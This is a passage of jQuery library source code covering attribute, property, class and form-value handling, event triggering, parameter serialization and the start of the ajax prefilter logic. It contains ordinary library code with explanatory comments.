},\n\n        removeAttr: function( name ) {\n            return this.each( function() {\n                jQuery.removeAttr( this, name );\n            } );\n        }\n    } );\n\n    jQuery.extend( {\n        attr: function( elem, name, value ) {\n            var ret, hooks,\n                nType = elem.nodeType;\n\n            // Don't get/set attributes on text, comment and attribute nodes\n            if ( nType === 3 || nType === 8 || nType === 2 ) {\n                return;\n            }\n\n            // Fallback to prop when attributes are not supported\n            if ( typeof elem.getAttribute === \"undefined\" ) {\n                return jQuery.prop( elem, name, value );\n            }\n\n            // Attribute hooks are determined by the lowercase version\n            // Grab necessary hook if one is defined\n            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {\n                hooks = jQuery.attrHooks[ name.toLowerCase() ] ||\n                    ( jQuery.expr.match.bool.test( name ) ? boolHook : undefined );\n            }\n\n            if ( value !== undefined ) {\n                if ( value === null ) {\n                    jQuery.removeAttr( elem, name );\n                    return;\n                }\n\n                if ( hooks && \"set\" in hooks &&\n                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {\n                    return ret;\n                }\n\n                elem.setAttribute( name, value + \"\" );\n                return value;\n            }\n\n            if ( hooks && \"get\" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {\n                return ret;\n            }\n\n            ret = jQuery.find.attr( elem, name );\n\n            // Non-existent attributes return null, we normalize to undefined\n            return ret == null ? undefined : ret;\n        },\n\n        attrHooks: {\n            type: {\n                set: function( elem, value ) {\n                    if ( !support.radioValue && value === \"radio\" &&\n                        nodeName( elem, \"input\" ) ) {\n                        var val = elem.value;\n                        elem.setAttribute( \"type\", value );\n                        if ( val ) {\n                            elem.value = val;\n                        }\n                        return value;\n                    }\n                }\n            }\n        },\n\n        removeAttr: function( elem, value ) {\n            var name,\n                i = 0,\n\n                // Attribute names can contain non-HTML whitespace characters\n                // https://html.spec.whatwg.org/multipage/syntax.html#attributes-2\n                attrNames = value && value.match( rnothtmlwhite );\n\n            if ( attrNames && elem.nodeType === 1 ) {\n                while ( ( name = attrNames[ i++ ] ) ) {\n                    elem.removeAttribute( name );\n                }\n            }\n        }\n    } );\n\n// Hooks for boolean attributes\n    boolHook = {\n        set: function( elem, value, name ) {\n            if ( value === false ) {\n\n                // Remove boolean attributes when set to false\n                jQuery.removeAttr( elem, name );\n            } else {\n                elem.setAttribute( name, name );\n            }\n            return name;\n        }\n    };\n\n    jQuery.each( jQuery.expr.match.bool.source.match( /\\w+/g ), function( _i, name ) {\n        var getter = attrHandle[ name ] || jQuery.find.attr;\n\n        attrHandle[ name ] = function( elem, name, isXML ) {\n            var ret, handle,\n                lowercaseName = name.toLowerCase();\n\n            if ( !isXML ) {\n\n                // Avoid an infinite loop by temporarily removing this function from the getter\n                handle = attrHandle[ lowercaseName ];\n                attrHandle[ lowercaseName ] = ret;\n                ret = getter( elem, name, isXML ) != null ?\n                    lowercaseName :\n                    null;\n                attrHandle[ lowercaseName ] = handle;\n            }\n            return ret;\n        };\n    } );\n\n\n\n\n    var rfocusable = /^(?:input|select|textarea|button)$/i,\n        rclickable = /^(?:a|area)$/i;\n\n    jQuery.fn.extend( {\n        prop: function( name, value ) {\n            return access( this, jQuery.prop, name, value, arguments.length > 1 );\n        },\n\n        removeProp: function( name ) {\n            return this.each( function() {\n                delete this[ jQuery.propFix[ name ] || name ];\n            } );\n        }\n    } );\n\n    jQuery.extend( {\n        prop: function( elem, name, value ) {\n            var ret, hooks,\n                nType = elem.nodeType;\n\n            // Don't get/set properties on text, comment and attribute nodes\n            if ( nType === 3 || nType === 8 || nType === 2 ) {\n                return;\n            }\n\n            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {\n\n                // Fix name and attach hooks\n                name = jQuery.propFix[ name ] || name;\n                hooks = jQuery.propHooks[ name ];\n            }\n\n            if ( value !== undefined ) {\n                if ( hooks && \"set\" in hooks &&\n                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {\n                    return ret;\n                }\n\n                return ( elem[ name ] = value );\n            }\n\n            if ( hooks && \"get\" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {\n                return ret;\n            }\n\n            return elem[ name ];\n        },\n\n        propHooks: {\n            tabIndex: {\n                get: function( elem ) {\n\n                    // Support: IE <=9 - 11 only\n                    // elem.tabIndex doesn't always return the\n                    // correct value when it hasn't been explicitly set\n                    // https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/\n                    // Use proper attribute retrieval(#12072)\n                    var tabindex = jQuery.find.attr( elem, \"tabindex\" );\n\n                    if ( tabindex ) {\n                        return parseInt( tabindex, 10 );\n                    }\n\n                    if (\n                        rfocusable.test( elem.nodeName ) ||\n                        rclickable.test( elem.nodeName ) &&\n                        elem.href\n                    ) {\n                        return 0;\n                    }\n\n                    return -1;\n                }\n            }\n        },\n\n        propFix: {\n            \"for\": \"htmlFor\",\n            \"class\": \"className\"\n        }\n    } );\n\n// Support: IE <=11 only\n// Accessing the selectedIndex property\n// forces the browser to respect setting selected\n// on the option\n// The getter ensures a default option is selected\n// when in an optgroup\n// eslint rule \"no-unused-expressions\" is disabled for this code\n// since it considers such accessions noop\n    if ( !support.optSelected ) {\n        jQuery.propHooks.selected = {\n            get: function( elem ) {\n\n                /* eslint no-unused-expressions: \"off\" */\n\n                var parent = elem.parentNode;\n                if ( parent && parent.parentNode ) {\n                    parent.parentNode.selectedIndex;\n                }\n                return null;\n            },\n            set: function( elem ) {\n\n                /* eslint no-unused-expressions: \"off\" */\n\n                var parent = elem.parentNode;\n                if ( parent ) {\n                    parent.selectedIndex;\n\n                    if ( parent.parentNode ) {\n                        parent.parentNode.selectedIndex;\n                    }\n                }\n            }\n        };\n    }\n\n    jQuery.each( [\n        \"tabIndex\",\n        \"readOnly\",\n        \"maxLength\",\n        \"cellSpacing\",\n        \"cellPadding\",\n        \"rowSpan\",\n        \"colSpan\",\n        \"useMap\",\n        \"frameBorder\",\n        \"contentEditable\"\n    ], function() {\n        jQuery.propFix[ this.toLowerCase() ] = this;\n    } );\n\n\n\n\n    // Strip and collapse whitespace according to HTML spec\n    // https://infra.spec.whatwg.org/#strip-and-collapse-ascii-whitespace\n    function stripAndCollapse( value ) {\n        var tokens = value.match( rnothtmlwhite ) || [];\n        return tokens.join( \" \" );\n    }\n\n\n    function getClass( elem ) {\n        return elem.getAttribute && elem.getAttribute( \"class\" ) || \"\";\n    }\n\n    function classesToArray( value ) {\n        if ( Array.isArray( value ) ) {\n            return value;\n        }\n        if ( typeof value === \"string\" ) {\n            return value.match( rnothtmlwhite ) || [];\n        }\n        return [];\n    }\n\n    jQuery.fn.extend( {\n        addClass: function( value ) {\n            var classes, elem, cur, curValue, clazz, j, finalValue,\n                i = 0;\n\n            if ( isFunction( value ) ) {\n                return this.each( function( j ) {\n                    jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );\n                } );\n            }\n\n            classes = classesToArray( value );\n\n            if ( classes.length ) {\n                while ( ( elem = this[ i++ ] ) ) {\n                    curValue = getClass( elem );\n                    cur = elem.nodeType === 1 && ( \" \" + stripAndCollapse( curValue ) + \" \" );\n\n                    if ( cur ) {\n                        j = 0;\n                        while ( ( clazz = classes[ j++ ] ) ) {\n                            if ( cur.indexOf( \" \" + clazz + \" \" ) < 0 ) {\n                                cur += clazz + \" \";\n                            }\n                        }\n\n                        // Only assign if different to avoid unneeded rendering.\n                        finalValue = stripAndCollapse( cur );\n                        if ( curValue !== finalValue ) {\n                            elem.setAttribute( \"class\", finalValue );\n                        }\n                    }\n                }\n            }\n\n            return this;\n        },\n\n        removeClass: function( value ) {\n            var classes, elem, cur, curValue, clazz, j, finalValue,\n                i = 0;\n\n            if ( isFunction( value ) ) {\n                return this.each( function( j ) {\n                    jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );\n                } );\n            }\n\n            if ( !arguments.length ) {\n                return this.attr( \"class\", \"\" );\n            }\n\n            classes = classesToArray( value );\n\n            if ( classes.length ) {\n                while ( ( elem = this[ i++ ] ) ) {\n                    curValue = getClass( elem );\n\n                    // This expression is here for better compressibility (see addClass)\n                    cur = elem.nodeType === 1 && ( \" \" + stripAndCollapse( curValue ) + \" \" );\n\n                    if ( cur ) {\n                        j = 0;\n                        while ( ( clazz = classes[ j++ ] ) ) {\n\n                            // Remove *all* instances\n                            while ( cur.indexOf( \" \" + clazz + \" \" ) > -1 ) {\n                                cur = cur.replace( \" \" + clazz + \" \", \" \" );\n                            }\n                        }\n\n                        // Only assign if different to avoid unneeded rendering.\n                        finalValue = stripAndCollapse( cur );\n                        if ( curValue !== finalValue ) {\n                            elem.setAttribute( \"class\", finalValue );\n                        }\n                    }\n                }\n            }\n\n            return this;\n        },\n\n        toggleClass: function( value, stateVal ) {\n            var type = typeof value,\n                isValidValue = type === \"string\" || Array.isArray( value );\n\n            if ( typeof stateVal === \"boolean\" && isValidValue ) {\n                return stateVal ? this.addClass( value ) : this.removeClass( value );\n            }\n\n            if ( isFunction( value ) ) {\n                return this.each( function( i ) {\n                    jQuery( this ).toggleClass(\n                        value.call( this, i, getClass( this ), stateVal ),\n                        stateVal\n                    );\n                } );\n            }\n\n            return this.each( function() {\n                var className, i, self, classNames;\n\n                if ( isValidValue ) {\n\n                    // Toggle individual class names\n                    i = 0;\n                    self = jQuery( this );\n                    classNames = classesToArray( value );\n\n                    while ( ( className = classNames[ i++ ] ) ) {\n\n                        // Check each className given, space separated list\n                        if ( self.hasClass( className ) ) {\n                            self.removeClass( className );\n                        } else {\n                            self.addClass( className );\n                        }\n                    }\n\n                    // Toggle whole class name\n                } else if ( value === undefined || type === \"boolean\" ) {\n                    className = getClass( this );\n                    if ( className ) {\n\n                        // Store className if set\n                        dataPriv.set( this, \"__className__\", className );\n                    }\n\n                    // If the element has a class name or if we're passed `false`,\n                    // then remove the whole classname (if there was one, the above saved it).\n                    // Otherwise bring back whatever was previously saved (if anything),\n                    // falling back to the empty string if nothing was stored.\n                    if ( this.setAttribute ) {\n                        this.setAttribute( \"class\",\n                            className || value === false ?\n                                \"\" :\n                                dataPriv.get( this, \"__className__\" ) || \"\"\n                        );\n                    }\n                }\n            } );\n        },\n\n        hasClass: function( selector ) {\n            var className, elem,\n                i = 0;\n\n            className = \" \" + selector + \" \";\n            while ( ( elem = this[ i++ ] ) ) {\n                if ( elem.nodeType === 1 &&\n                    ( \" \" + stripAndCollapse( getClass( elem ) ) + \" \" ).indexOf( className ) > -1 ) {\n                    return true;\n                }\n            }\n\n            return false;\n        }\n    } );\n\n\n\n\n    var rreturn = /\\r/g;\n\n    jQuery.fn.extend( {\n        val: function( value ) {\n            var hooks, ret, valueIsFunction,\n                elem = this[ 0 ];\n\n            if ( !arguments.length ) {\n                if ( elem ) {\n                    hooks = jQuery.valHooks[ elem.type ] ||\n                        jQuery.valHooks[ elem.nodeName.toLowerCase() ];\n\n                    if ( hooks &&\n                        \"get\" in hooks &&\n                        ( ret = hooks.get( elem, \"value\" ) ) !== undefined\n                    ) {\n                        return ret;\n                    }\n\n                    ret = elem.value;\n\n                    // Handle most common string cases\n                    if ( typeof ret === \"string\" ) {\n                        return ret.replace( rreturn, \"\" );\n                    }\n\n                    // Handle cases where value is null/undef or number\n                    return ret == null ? \"\" : ret;\n                }\n\n                return;\n            }\n\n            valueIsFunction = isFunction( value );\n\n            return this.each( function( i ) {\n                var val;\n\n                if ( this.nodeType !== 1 ) {\n                    return;\n                }\n\n                if ( valueIsFunction ) {\n                    val = value.call( this, i, jQuery( this ).val() );\n                } else {\n                    val = value;\n                }\n\n                // Treat null/undefined as \"\"; convert numbers to string\n                if ( val == null ) {\n                    val = \"\";\n\n                } else if ( typeof val === \"number\" ) {\n                    val += \"\";\n\n                } else if ( Array.isArray( val ) ) {\n                    val = jQuery.map( val, function( value ) {\n                        return value == null ? \"\" : value + \"\";\n                    } );\n                }\n\n                hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];\n\n                // If set returns undefined, fall back to normal setting\n                if ( !hooks || !( \"set\" in hooks ) || hooks.set( this, val, \"value\" ) === undefined ) {\n                    this.value = val;\n                }\n            } );\n        }\n    } );\n\n    jQuery.extend( {\n        valHooks: {\n            option: {\n                get: function( elem ) {\n\n                    var val = jQuery.find.attr( elem, \"value\" );\n                    return val != null ?\n                        val :\n\n                        // Support: IE <=10 - 11 only\n                        // option.text throws exceptions (#14686, #14858)\n                        // Strip and collapse whitespace\n                        // https://html.spec.whatwg.org/#strip-and-collapse-whitespace\n                        stripAndCollapse( jQuery.text( elem ) );\n                }\n            },\n            select: {\n                get: function( elem ) {\n                    var value, option, i,\n                        options = elem.options,\n                        index = elem.selectedIndex,\n                        one = elem.type === \"select-one\",\n                        values = one ? null : [],\n                        max = one ? index + 1 : options.length;\n\n                    if ( index < 0 ) {\n                        i = max;\n\n                    } else {\n                        i = one ? index : 0;\n                    }\n\n                    // Loop through all the selected options\n                    for ( ; i < max; i++ ) {\n                        option = options[ i ];\n\n                        // Support: IE <=9 only\n                        // IE8-9 doesn't update selected after form reset (#2551)\n                        if ( ( option.selected || i === index ) &&\n\n                            // Don't return options that are disabled or in a disabled optgroup\n                            !option.disabled &&\n                            ( !option.parentNode.disabled ||\n                                !nodeName( option.parentNode, \"optgroup\" ) ) ) {\n\n                            // Get the specific value for the option\n                            value = jQuery( option ).val();\n\n                            // We don't need an array for one selects\n                            if ( one ) {\n                                return value;\n                            }\n\n                            // Multi-Selects return an array\n                            values.push( value );\n                        }\n                    }\n\n                    return values;\n                },\n\n                set: function( elem, value ) {\n                    var optionSet, option,\n                        options = elem.options,\n                        values = jQuery.makeArray( value ),\n                        i = options.length;\n\n                    while ( i-- ) {\n                        option = options[ i ];\n\n                        /* eslint-disable no-cond-assign */\n\n                        if ( option.selected =\n                            jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1\n                        ) {\n                            optionSet = true;\n                        }\n\n                        /* eslint-enable no-cond-assign */\n                    }\n\n                    // Force browsers to behave consistently when non-matching value is set\n                    if ( !optionSet ) {\n                        elem.selectedIndex = -1;\n                    }\n                    return values;\n                }\n            }\n        }\n    } );\n\n// Radios and checkboxes getter/setter\n    jQuery.each( [ \"radio\", \"checkbox\" ], function() {\n        jQuery.valHooks[ this ] = {\n            set: function( elem, value ) {\n                if ( Array.isArray( value ) ) {\n                    return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );\n                }\n            }\n        };\n        if ( !support.checkOn ) {\n            jQuery.valHooks[ this ].get = function( elem ) {\n                return elem.getAttribute( \"value\" ) === null ? \"on\" : elem.value;\n            };\n        }\n    } );\n\n\n\n\n// Return jQuery for attributes-only inclusion\n\n\n    support.focusin = \"onfocusin\" in window;\n\n\n    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,\n        stopPropagationCallback = function( e ) {\n            e.stopPropagation();\n        };\n\n    jQuery.extend( jQuery.event, {\n\n        trigger: function( event, data, elem, onlyHandlers ) {\n\n            var i, cur, tmp, bubbleType, ontype, handle, special, lastElement,\n                eventPath = [ elem || document ],\n                type = hasOwn.call( event, \"type\" ) ? event.type : event,\n                namespaces = hasOwn.call( event, \"namespace\" ) ? event.namespace.split( \".\" ) : [];\n\n            cur = lastElement = tmp = elem = elem || document;\n\n            // Don't do events on text and comment nodes\n            if ( elem.nodeType === 3 || elem.nodeType === 8 ) {\n                return;\n            }\n\n            // focus/blur morphs to focusin/out; ensure we're not firing them right now\n            if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {\n                return;\n            }\n\n            if ( type.indexOf( \".\" ) > -1 ) {\n\n                // Namespaced trigger; create a regexp to match event type in handle()\n                namespaces = type.split( \".\" );\n                type = namespaces.shift();\n                namespaces.sort();\n            }\n            ontype = type.indexOf( \":\" ) < 0 && \"on\" + type;\n\n            // Caller can pass in a jQuery.Event object, Object, or just an event type string\n            event = event[ jQuery.expando ] ?\n                event :\n                new jQuery.Event( type, typeof event === \"object\" && event );\n\n            // Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)\n            event.isTrigger = onlyHandlers ? 2 : 3;\n            event.namespace = namespaces.join( \".\" );\n            event.rnamespace = event.namespace ?\n                new RegExp( \"(^|\\\\.)\" + namespaces.join( \"\\\\.(?:.*\\\\.|)\" ) + \"(\\\\.|$)\" ) :\n                null;\n\n            // Clean up the event in case it is being reused\n            event.result = undefined;\n            if ( !event.target ) {\n                event.target = elem;\n            }\n\n            // Clone any incoming data and prepend the event, creating the handler arg list\n            data = data == null ?\n                [ event ] :\n                jQuery.makeArray( data, [ event ] );\n\n            // Allow special events to draw outside the lines\n            special = jQuery.event.special[ type ] || {};\n            if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {\n                return;\n            }\n\n            // Determine event propagation path in advance, per W3C events spec (#9951)\n            // Bubble up to document, then to window; watch for a global ownerDocument var (#9724)\n            if ( !onlyHandlers && !special.noBubble && !isWindow( elem ) ) {\n\n                bubbleType = special.delegateType || type;\n                if ( !rfocusMorph.test( bubbleType + type ) ) {\n                    cur = cur.parentNode;\n                }\n                for ( ; cur; cur = cur.parentNode ) {\n                    eventPath.push( cur );\n                    tmp = cur;\n                }\n\n                // Only add window if we got to document (e.g., not plain obj or detached DOM)\n                if ( tmp === ( elem.ownerDocument || document ) ) {\n                    eventPath.push( tmp.defaultView || tmp.parentWindow || window );\n                }\n            }\n\n            // Fire handlers on the event path\n            i = 0;\n            while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {\n                lastElement = cur;\n                event.type = i > 1 ?\n                    bubbleType :\n                    special.bindType || type;\n\n                // jQuery handler\n                handle = ( dataPriv.get( cur, \"events\" ) || Object.create( null ) )[ event.type ] &&\n                    dataPriv.get( cur, \"handle\" );\n                if ( handle ) {\n                    handle.apply( cur, data );\n                }\n\n                // Native handler\n                handle = ontype && cur[ ontype ];\n                if ( handle && handle.apply && acceptData( cur ) ) {\n                    event.result = handle.apply( cur, data );\n                    if ( event.result === false ) {\n                        event.preventDefault();\n                    }\n                }\n            }\n            event.type = type;\n\n            // If nobody prevented the default action, do it now\n            if ( !onlyHandlers && !event.isDefaultPrevented() ) {\n\n                if ( ( !special._default ||\n                        special._default.apply( eventPath.pop(), data ) === false ) &&\n                    acceptData( elem ) ) {\n\n                    // Call a native DOM method on the target with the same name as the event.\n                    // Don't do default actions on window, that's where global variables be (#6170)\n                    if ( ontype && isFunction( elem[ type ] ) && !isWindow( elem ) ) {\n\n                        // Don't re-trigger an onFOO event when we call its FOO() method\n                        tmp = elem[ ontype ];\n\n                        if ( tmp ) {\n                            elem[ ontype ] = null;\n                        }\n\n                        // Prevent re-triggering of the same event, since we already bubbled it above\n                        jQuery.event.triggered = type;\n\n                        if ( event.isPropagationStopped() ) {\n                            lastElement.addEventListener( type, stopPropagationCallback );\n                        }\n\n                        elem[ type ]();\n\n                        if ( event.isPropagationStopped() ) {\n                            lastElement.removeEventListener( type, stopPropagationCallback );\n                        }\n\n                        jQuery.event.triggered = undefined;\n\n                        if ( tmp ) {\n                            elem[ ontype ] = tmp;\n                        }\n                    }\n                }\n            }\n\n            return event.result;\n        },\n\n        // Piggyback on a donor event to simulate a different one\n        // Used only for `focus(in | out)` events\n        simulate: function( type, elem, event ) {\n            var e = jQuery.extend(\n                new jQuery.Event(),\n                event,\n                {\n                    type: type,\n                    isSimulated: true\n                }\n            );\n\n            jQuery.event.trigger( e, null, elem );\n        }\n\n    } );\n\n    jQuery.fn.extend( {\n\n        trigger: function( type, data ) {\n            return this.each( function() {\n                jQuery.event.trigger( type, data, this );\n            } );\n        },\n        triggerHandler: function( type, data ) {\n            var elem = this[ 0 ];\n            if ( elem ) {\n                return jQuery.event.trigger( type, data, elem, true );\n            }\n        }\n    } );\n\n\n// Support: Firefox <=44\n// Firefox doesn't have focus(in | out) events\n// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787\n//\n// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1\n// focus(in | out) events fire after focus & blur events,\n// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order\n// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857\n    if ( !support.focusin ) {\n        jQuery.each( { focus: \"focusin\", blur: \"focusout\" }, function( orig, fix ) {\n\n            // Attach a single capturing handler on the document while someone wants focusin/focusout\n            var handler = function( event ) {\n                jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );\n            };\n\n            jQuery.event.special[ fix ] = {\n                setup: function() {\n\n                    // Handle: regular nodes (via `this.ownerDocument`), window\n                    // (via `this.document`) & document (via `this`).\n                    var doc = this.ownerDocument || this.document || this,\n                        attaches = dataPriv.access( doc, fix );\n\n                    if ( !attaches ) {\n                        doc.addEventListener( orig, handler, true );\n                    }\n                    dataPriv.access( doc, fix, ( attaches || 0 ) + 1 );\n                },\n                teardown: function() {\n                    var doc = this.ownerDocument || this.document || this,\n                        attaches = dataPriv.access( doc, fix ) - 1;\n\n                    if ( !attaches ) {\n                        doc.removeEventListener( orig, handler, true );\n                        dataPriv.remove( doc, fix );\n\n                    } else {\n                        dataPriv.access( doc, fix, attaches );\n                    }\n                }\n            };\n        } );\n    }\n    var location = window.location;\n\n    var nonce = { guid: Date.now() };\n\n    var rquery = ( /\\?/ );\n\n\n\n// Cross-browser xml parsing\n    jQuery.parseXML = function( data ) {\n        var xml, parserErrorElem;\n        if ( !data || typeof data !== \"string\" ) {\n            return null;\n        }\n\n        // Support: IE 9 - 11 only\n        // IE throws on parseFromString with invalid input.\n        try {\n            xml = ( new window.DOMParser() ).parseFromString( data, \"text/xml\" );\n        } catch ( e ) {}\n\n        parserErrorElem = xml && xml.getElementsByTagName( \"parsererror\" )[ 0 ];\n        if ( !xml || parserErrorElem ) {\n            jQuery.error( \"Invalid XML: \" + (\n                parserErrorElem ?\n                    jQuery.map( parserErrorElem.childNodes, function( el ) {\n                        return el.textContent;\n                    } ).join( \"\\n\" ) :\n                    data\n            ) );\n        }\n        return xml;\n    };\n\n\n    var\n        rbracket = /\\[\\]$/,\n        rCRLF = /\\r?\\n/g,\n        rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,\n        rsubmittable = /^(?:input|select|textarea|keygen)/i;\n\n    function buildParams( prefix, obj, traditional, add ) {\n        var name;\n\n        if ( Array.isArray( obj ) ) {\n\n            // Serialize array item.\n            jQuery.each( obj, function( i, v ) {\n                if ( traditional || rbracket.test( prefix ) ) {\n\n                    // Treat each array item as a scalar.\n                    add( prefix, v );\n\n                } else {\n\n                    // Item is non-scalar (array or object), encode its numeric index.\n                    buildParams(\n                        prefix + \"[\" + ( typeof v === \"object\" && v != null ? i : \"\" ) + \"]\",\n                        v,\n                        traditional,\n                        add\n                    );\n                }\n            } );\n\n        } else if ( !traditional && toType( obj ) === \"object\" ) {\n\n            // Serialize object item.\n            for ( name in obj ) {\n                buildParams( prefix + \"[\" + name + \"]\", obj[ name ], traditional, add );\n            }\n\n        } else {\n\n            // Serialize scalar item.\n            add( prefix, obj );\n        }\n    }\n\n// Serialize an array of form elements or a set of\n// key/values into a query string\n    jQuery.param = function( a, traditional ) {\n        var prefix,\n            s = [],\n            add = function( key, valueOrFunction ) {\n\n                // If value is a function, invoke it and use its return value\n                var value = isFunction( valueOrFunction ) ?\n                    valueOrFunction() :\n                    valueOrFunction;\n\n                s[ s.length ] = encodeURIComponent( key ) + \"=\" +\n                    encodeURIComponent( value == null ? \"\" : value );\n            };\n\n        if ( a == null ) {\n            return \"\";\n        }\n\n        // If an array was passed in, assume that it is an array of form elements.\n        if ( Array.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {\n\n            // Serialize the form elements\n            jQuery.each( a, function() {\n                add( this.name, this.value );\n            } );\n\n        } else {\n\n            // If traditional, encode the \"old\" way (the way 1.3.2 or older\n            // did it), otherwise encode params recursively.\n            for ( prefix in a ) {\n                buildParams( prefix, a[ prefix ], traditional, add );\n            }\n        }\n\n        // Return the resulting serialization\n        return s.join( \"&\" );\n    };\n\n    jQuery.fn.extend( {\n        serialize: function() {\n            return jQuery.param( this.serializeArray() );\n        },\n        serializeArray: function() {\n            return this.map( function() {\n\n                // Can add propHook for \"elements\" to filter or add form elements\n                var elements = jQuery.prop( this, \"elements\" );\n                return elements ? jQuery.makeArray( elements ) : this;\n            } ).filter( function() {\n                var type = this.type;\n\n                // Use .is( \":disabled\" ) so that fieldset[disabled] works\n                return this.name && !jQuery( this ).is( \":disabled\" ) &&\n                    rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&\n                    ( this.checked || !rcheckableType.test( type ) );\n            } ).map( function( _i, elem ) {\n                var val = jQuery( this ).val();\n\n                if ( val == null ) {\n                    return null;\n                }\n\n                if ( Array.isArray( val ) ) {\n                    return jQuery.map( val, function( val ) {\n                        return { name: elem.name, value: val.replace( rCRLF, \"\\r\\n\" ) };\n                    } );\n                }\n\n                return { name: elem.name, value: val.replace( rCRLF, \"\\r\\n\" ) };\n            } ).get();\n        }\n    } );\n\n\n    var\n        r20 = /%20/g,\n        rhash = /#.*$/,\n        rantiCache = /([?&])_=[^&]*/,\n        rheaders = /^(.*?):[ \\t]*([^\\r\\n]*)$/mg,\n\n        // #7653, #8125, #8152: local protocol detection\n        rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,\n        rnoContent = /^(?:GET|HEAD)$/,\n        rprotocol = /^\\/\\//,\n\n        /* Prefilters\n\t * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)\n\t * 2) These are called:\n\t *    - BEFORE asking for a transport\n\t *    - AFTER param serialization (s.data is a string if s.processData is true)\n\t * 3) key is the dataType\n\t * 4) the catchall symbol \"*\" can be used\n\t * 5) execution will start with transport dataType and THEN continue down to \"*\" if needed\n\t */\n        prefilters = {},\n\n        /* Transports bindings\n\t * 1) key is the dataType\n\t * 2) the catchall symbol \"*\" can be used\n\t * 3) selection will start with transport dataType and THEN go to \"*\" if needed\n\t */\n        transports = {},\n\n        // Avoid comment-prolog char sequence (#10098); must appease lint and evade compression\n        allTypes = \"*/\".concat( \"*\" ),\n\n        // Anchor tag for parsing the document origin\n        originAnchor = document.createElement( \"a\" );\n\n    originAnchor.href = location.href;\n\n// Base \"constructor\" for jQuery.ajaxPrefilter and jQuery.ajaxTransport\n    function addToPrefiltersOrTransports( structure ) {\n\n        // dataTypeExpression is optional and defaults to \"*\"\n        return function( dataTypeExpression, func ) {\n\n            if ( typeof dataTypeExpression !== \"string\" ) {\n                func = dataTypeExpression;\n                dataTypeExpression = \"*\";\n            }\n\n            var dataType,\n                i = 0,\n                dataTypes = dataTypeExpression.toLowerCase().match( rnothtmlwhite ) || [];\n\n            if ( isFunction( func ) ) {\n\n                // For each dataType in the dataTypeExpression\n                while ( ( dataType = dataTypes[ i++ ] ) ) {\n\n                    // Prepend if requested\n                    if ( dataType[ 0 ] === \"+\" ) {\n                        dataType = dataType.slice( 1 ) || \"*\";\n                        ( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );\n\n                        // Otherwise append\n                    } else {\n                        ( structure[ dataType ] = structure[ dataType ] || [] ).push( func );\n                    }\n                }\n            }\n        };\n    }\n\n// Base inspection function for prefilters and transports\n    function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {\n\n        var inspected = {},\n            seekingTransport = ( structure === transports );\n\n        function inspect( dataType ) {\n            var selected;\n            inspected[ dataType ] = true;\n            jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {\n                var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );\n                if ( typeof dataTypeOrTransport === \"string\" &&\n                    !seekingTransport && !inspected[ dataTypeOrTransport ] ) {\n\n                    options.dataTypes.unshift( dataTypeOrTransport );\n                    inspect( dataTypeOrTransport );\n                    return false;\n                } else if ( seekingTransport ) {\n                    return !( selected = dataTypeOrTransport );\n                }\n            } );\n            return selected;\n        }\n\n        return inspect( options.dataTypes[ 0 ] ) || !inspected[ \"*\" ] && inspect( \"*\" );\n    }\n\n// A special extend for ajax options\n// that takes \"flat\" options (not to be deep extended)\n// Fixes #9887\n    function ajaxExtend( target, src ) {\n        var key, deep,\n            flatOptions = jQuery.ajaxSettings.flatOptions || {};\n\n        for ( key in src ) {\n            if ( src[ key ] !== undefined ) {\n                ( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];\n            }\n        }\n        if ( deep ) {\n            jQuery.extend( true, target, deep );\n        }\n\n        return target;\n    }\n\n    /* Handles responses to an ajax request:\n * - finds the right dataType (mediates between content-type and expected dataType)\n * - returns the corresponding response\n */\n    function ajaxHandleResponses( s, jqXHR, responses ) {\n\n        var ct, type, finalDataType, firstDataType,\n            contents = s.contents,\n            dataTypes = s.dataTypes;\n\n        // Remove auto dataType and get content-type in the process\n        while ( dataTypes[ 0 ] === \"*\" ) {\n            dataTypes.shift();\n            if ( ct === undefined ) {\n                ct = s.mimeType || jqXHR.getResponseHeader( \"Content-Type\" );\n            }\n        }\n\n        // Check if we're dealing with a known content-type\n        if ( ct ) {\n            for ( type in contents ) {\n                if ( contents[ type ] && contents[ type ].test( ct ) ) {\n                    dataTypes.unshift( type );\n                    break;\n                }\n            }\n        }\n\n        // Check to see if we have a response for the expected dataType\n        if ( dataTypes[ 0 ] in responses ) {\n            finalDataType = dataTypes[ 0 ];\n        } else {\n\n            // Try convertible dataTypes\n            for ( type in responses ) {\n                if ( !dataTypes[ 0 ] || s.converters[ type + \" \" + dataTypes[ 0 ] ] ) {\n                    finalDataType = type;\n                    break;\n                }\n                if ( !firstDataType ) {\n                    firstDataType = type;\n                }\n            }\n\n            // Or just use first one\n            finalDataType = finalDataType || firstDataType;\n        